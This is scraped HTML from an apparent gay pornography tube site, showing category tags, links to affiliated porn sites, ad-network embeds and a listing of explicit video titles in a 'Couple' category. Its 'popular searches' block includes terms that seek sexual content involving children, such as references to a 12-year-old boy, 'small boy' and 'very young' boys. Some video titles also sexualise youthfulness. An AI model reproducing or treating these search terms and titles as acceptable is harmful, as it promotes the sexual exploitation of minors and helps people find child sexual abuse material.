<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/category/4330684423/Couple/popular/1/js/functions.js
body_size: 14595
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Explore an exciting world of hardcore Couple twink porn</title>
        <meta name="description" content="View exciting Couple twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4330684423/Couple/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4330684423/Couple/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4330684423/Couple/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4330684423;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IGJveSAxMiB5ZWFycyBhcmFiaWFu/" target="_self" title="gay boy 12 years arabian"><i class="la la-search"></i> gay boy 12 years arabian</a> <a href="/en/search/b21lZ2xlIHRlZW4gYm95IG1hc3R1cmJhdGlvbg/" target="_self" title="omegle teen boy masturbation"><i class="la la-search"></i> omegle teen boy masturbation</a> <a href="/en/search/Y2hpbmE/" target="_self" title="china"><i class="la la-search"></i> china</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/c21hbGwgYm95IGJsb3dqb2IgeHh4/" target="_self" title="small boy blowjob xxx"><i class="la la-search"></i> small boy blowjob xxx</a> <a href="/en/search/WW91bmcgZmVtYm95IGNyb3NzZHJlc3Npbmc/" target="_self" title="Young femboy crossdressing"><i class="la la-search"></i> Young femboy crossdressing</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/VklSR0lOIEJPWQ/" target="_self" title="VIRGIN BOY"><i class="la la-search"></i> VIRGIN BOY</a> <a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/Y3VtIGluIG1vdXRo/" target="_self" title="cum in mouth"><i class="la la-search"></i> cum in mouth</a> <a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i> Solo</a> <a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="la la-search"></i> Fisting</a> <a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a> <a href="/en/search/T21lZ2xl/" target="_self" title="Omegle"><i class="la la-search"></i> Omegle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29ja3M/" target="_self" title="Socks"><i class="la la-search"></i> Socks</a> <a href="/en/search/WW91bmcgdGVlbiBib3k/" target="_self" title="Young teen boy"><i class="la la-search"></i> Young teen boy</a> <a href="/en/search/TW9uc3Rlcg/" target="_self" title="Monster"><i class="la la-search"></i> Monster</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVlbiBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Teen anal creampie compilation"><i class="la la-search"></i> Teen anal creampie compilation</a> <a href="/en/search/Qm9uZGFnZSBjdXRlIGFzaWEgYm95IHJvcGUgd29yayBCRFNN/" target="_self" title="Bondage cute asia boy rope work BDSM"><i class="la la-search"></i> Bondage cute asia boy rope work BDSM</a> <a href="/en/search/WW91bmcgY2h1YmJ5IGJveQ/" target="_self" title="Young chubby boy"><i class="la la-search"></i> Young chubby boy</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="la la-search"></i> creampie compilation</a> <a href="/en/search/WW91bmcgYXNpYW4gdHdpbmtzIGFuZCBvbGQgbWFu/" target="_self" title="Young asian twinks and old man"><i class="la la-search"></i> Young asian twinks and old man</a> <a href="/en/search/dHdpbmsgYm95IEhEIHZpZGVv/" target="_self" title="twink boy HD video"><i class="la la-search"></i> twink boy HD video</a> <a href="/en/search/amFwYW5lc2UgYmRzbQ/" target="_self" title="japanese bdsm"><i class="la la-search"></i> japanese bdsm</a> <a href="/en/search/VGhhaSB0d2luayBib3lz/" target="_self" title="Thai twink boys"><i class="la la-search"></i> Thai twink boys</a> <a href="/en/search/Y3plY2ggaHVudGVyIDIwNg/" target="_self" title="czech hunter 206"><i class="la la-search"></i> czech hunter 206</a> <a href="/en/search/c29sbyBhc3M/" target="_self" title="solo ass"><i class="la la-search"></i> solo ass</a> <a href="/en/search/dGVlbiBjdW0/" target="_self" title="teen cum"><i class="la la-search"></i> teen cum</a> <a href="/en/search/VHdpbmsgYmlnIGxvYWQgb2YgY3Vt/" target="_self" title="Twink big load of cum"><i class="la la-search"></i> Twink big load of cum</a> <a href="/en/search/bWV4aWNhbiB5b3VuZyBib3k/" target="_self" title="mexican young boy"><i class="la la-search"></i> mexican young boy</a> <a href="/en/search/dGVlbiBib3kgbWlsay5jb20/" target="_self" title="teen boy milk.com"><i class="la la-search"></i> teen boy milk.com</a> <a href="/en/search/c2lzc3kgYm95IGFuYWwgY3JlYW1waWU/" target="_self" title="sissy boy anal creampie"><i class="la la-search"></i> sissy boy anal creampie</a> <a href="/en/search/U2hhdmVkIGZlbWJveSByZWQ/" target="_self" title="Shaved femboy red"><i class="la la-search"></i> Shaved femboy red</a> <a href="/en/search/VmVyeSB5b3VuZyBjdXRlIGJveSB3ZWJjYW0/" target="_self" title="Very young cute boy webcam"><i class="la la-search"></i> Very young cute boy webcam</a> <a href="/en/search/dG95/" target="_self" title="toy"><i class="la la-search"></i> toy</a> <a href="/en/search/bmlwcG9uIGJveXo/" target="_self" title="nippon boyz"><i class="la la-search"></i> nippon boyz</a> <a href="/en/search/dGlueQ/" target="_self" title="tiny"><i class="la la-search"></i> tiny</a> <a href="/en/search/c3Bhbms/" target="_self" title="spank"><i class="la la-search"></i> spank</a> <a href="/en/search/Z2FuZ2JhbmcgYnJlZWRpbmc/" target="_self" title="gangbang breeding"><i class="la la-search"></i> gangbang breeding</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/ZmVtYm95IG9yZ2FzbQ/" target="_self" title="femboy orgasm"><i class="la la-search"></i> femboy orgasm</a> <a href="/en/search/U3RyYWlnaHQgRnJpZW5kcyBLaXNzaW5nIEFuZCBTdWNraW5nIFBBUlQ/" target="_self" title="Straight Friends Kissing And Sucking PART"><i class="la la-search"></i> Straight Friends Kissing And Sucking PART</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/a29yZWFuIGJveQ/" target="_self" title="korean boy"><i class="la la-search"></i> korean boy</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4330684423/Couple/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4330684423/Couple/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Couple @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2705852733956167836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9adfa189c" src="/thumbs/836/2705852733956167836_0.jpg" alt="Hetero slut boy gets tricked and swallows huge dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                        <p>Hetero slut boy gets tricked and swallows huge dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733137700814/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97d3147ce" src="/thumbs/814/2705852733137700814_0.jpg" alt="Chinese twink enjoying being fucked by elder (2&#039;20&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 25447</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:20</span>
                        </div>
                        <p>Chinese twink enjoying being fucked by elder (2&#039;20&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732826805520/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96aa96510" src="/thumbs/520/2705852732826805520_0.jpg" alt="Obedient Boy  For Grandpa" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4407</span>
                            <span><i class="la la-play"></i> 23.08.2020</span>
                            <span><i class="la la-clock"></i> 1:45</span>
                        </div>
                        <p>Obedient Boy  For Grandpa</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733875852738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a93095c2" src="/thumbs/738/2705852733875852738_0.jpg" alt="Johannes - part innocent angel boy, part abject slut boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24149</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:44</span>
                        </div>
                        <p>Johannes - part innocent angel boy, part abject slut boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731889381749/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb932c97175" src="/thumbs/749/2705852731889381749_0.jpg" alt="Barely Legal Twink nearly cums when i fucked him missionary" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12134</span>
                            <span><i class="la la-play"></i> 14.08.2021</span>
                            <span><i class="la la-clock"></i> 3:21</span>
                        </div>
                        <p>Barely Legal Twink nearly cums when i fucked him missionary</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/343759838433521107/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c547c071e02dd3" src="/thumbs/107/343759838433521107_0.jpg" alt="Ep 14. Bromantic Love. From Softcore to Hardcore." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 289</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 15:13</span>
                        </div>
                        <p>Ep 14. Bromantic Love. From Softcore to Hardcore.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17166291297908737892/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ee3aeafc0abac764" src="/thumbs/892/17166291297908737892_0.jpg" alt="Latin Leche Compilation - Outdoor Pleasures Of Hot Fit Studs With Caramel Skin And Dirty Minds" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 248</span>
                            <span><i class="la la-play"></i> 3.03.2024</span>
                            <span><i class="la la-clock"></i> 13:35</span>
                        </div>
                        <p>Latin Leche Compilation - Outdoor Pleasures Of Hot Fit Studs With Caramel Skin And Dirty Minds</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733979119451/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9af584f5b" src="/thumbs/451/2705852733979119451_0.jpg" alt="Big bear fucks a soft chubby boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 132</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 17:31</span>
                        </div>
                        <p>Big bear fucks a soft chubby boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734289009926/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c1d0dd06" src="/thumbs/926/2705852734289009926_0.jpg" alt="Boy properly fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 906</span>
                            <span><i class="la la-play"></i> 13.01.2021</span>
                            <span><i class="la la-clock"></i> 19:01</span>
                        </div>
                        <p>Boy properly fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6670668830517969392/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5c92f9f5694b41f0" src="/thumbs/392/6670668830517969392_0.jpg" alt="Gaping chubby ass with huge dildo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 243</span>
                            <span><i class="la la-play"></i> 6.03.2024</span>
                            <span><i class="la la-clock"></i> 6:38</span>
                        </div>
                        <p>Gaping chubby ass with huge dildo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8764289050215009087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="79a10274bae94b3f" src="/thumbs/87/8764289050215009087_0.jpg" alt="The cocky trainer got excited on the student and fucked him right in the gym" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5847</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 9:15</span>
                        </div>
                        <p>The cocky trainer got excited on the student and fucked him right in the gym</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3181598906560151863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c274f59434a0137" src="/thumbs/863/3181598906560151863_0.jpg" alt="Cute virgin boy gets ass fucked for the first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 193</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 19:59</span>
                        </div>
                        <p>Cute virgin boy gets ass fucked for the first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733473259286/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb991317f16" src="/thumbs/286/2705852733473259286_0.jpg" alt="Rimming and Bareback For Hot 18 Year Old Twinks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9502</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 22:26</span>
                        </div>
                        <p>Rimming and Bareback For Hot 18 Year Old Twinks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639007729701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10944d0825" src="/thumbs/701/3824942639007729701_0.jpg" alt="Horny Twinks Couple Sex Outdoors" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3430</span>
